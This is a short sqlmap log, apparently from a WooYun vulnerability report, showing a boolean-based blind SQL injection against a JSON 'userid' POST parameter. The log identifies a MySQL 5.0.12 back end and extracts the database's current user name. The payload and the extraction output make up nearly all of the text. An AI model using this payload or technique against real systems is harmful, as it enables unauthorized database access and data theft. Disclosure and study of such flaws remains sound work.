 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"data":[],"userid":"itwgiv' AND 2249=2249 and 'a'='a","vs":"and412","combineTime":"0","im
ei":""}
---
[17:05:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:05:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:05:20] [INFO] fetching current user
[17:05:20] [INFO] retrieving the length of query output
[17:05:20] [INFO] retrieved: 10
[17:05:22] [INFO] resuming partial value: 3g@10.
[17:05:24] [INFO] retrieved: 3g@10.19.%
current user: '3g@10.19.%
[17:05:24] [INFO] testing if current user is DBA
[17:05:24] [INFO] fetching current user
www.wooyun.org